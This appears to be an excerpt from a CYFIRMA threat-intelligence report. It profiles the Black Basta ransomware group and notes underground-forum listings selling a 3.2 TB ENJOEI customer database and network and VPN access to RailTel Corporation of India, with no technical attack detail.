Black Basta, a ransomware group that operates primarily in the Russian-speaking domain, has gained notoriety for its attacks on various industries. This malicious group, known for deploying the Black Basta ransomware, has demonstrated a propensity to target a diverse array of sectors, including healthcare, government, financial services, education, and media. According to assessments by CYFIRMA, there is a significant likelihood that Black Basta will persist in its efforts to compromise companies on a global scale, aiming to secure substantial financial gains through their ransomware activities.
ENJOEI Advertised in Leak Site
Summary:
CYFIRMA Research team observed a potential data leak related to ENJOEI, {www[.]enjoei[.]com[.]br}. Enjoei is a leading fashion marketplace in Brazil, which sells both used and new clothing products and accessories. The offered database comprises sensitive information, encompassing details of customers, sellers, products, and other confidential data. The total size of the database available for sale is 3.2 terabytes.

Source: Underground forums
Relevancy & Insights:
Cybercriminals with financial motivations frequently exploit exposed and vulnerable systems and applications. A significant number of these individuals engage in covert discussions within online forums dedicated to illegal activities, where they trade stolen digital assets. In contrast to certain financially driven groups such as ransomware or extortion gangs that boast about their exploits, these opportunistic attackers choose a more discreet approach. They capitalize on unpatched systems and vulnerabilities in applications to illicitly access and abscond with valuable data. Following the theft, they promote the pilfered data for sale within clandestine forums, where it may be further circulated and repurposed by other malicious actors in their nefarious endeavors.
ETLM Assessment:
MarquesAGS; an emerging threat actor based in Brazil, concentrates on targeting organizations within the country. As per CYFIRMA’s assessment, organizations in Brazil lacking sufficient security measures are identified as potential targets for this specific threat actor.
CYFIRMA Research team observed a potential sale of Network and VPN access related to RailTel Corporation of India Ltd, {www[.]railtel[.]in}. RailTel Corporation of India Ltd. is an Indian public sector enterprise that provides broadband and VPN services. RailTel was formed in September 2000 to create a nationwide broadband, telecom, and multimedia network, and to modernize the train control operation and safety system of Indian Railways. RailTel’s network passes through around 5,000 stations across the country, covering all major commercial centre sites. The threat actor is attempting to sell unauthorized access to RailTel’s VPN and network infrastructure.

Source: Underground forums
STRATEGIC RECOMMENDATIONS
MANAGEMENT RECOMMENDATIONS
TACTICAL RECOMMENDATIONS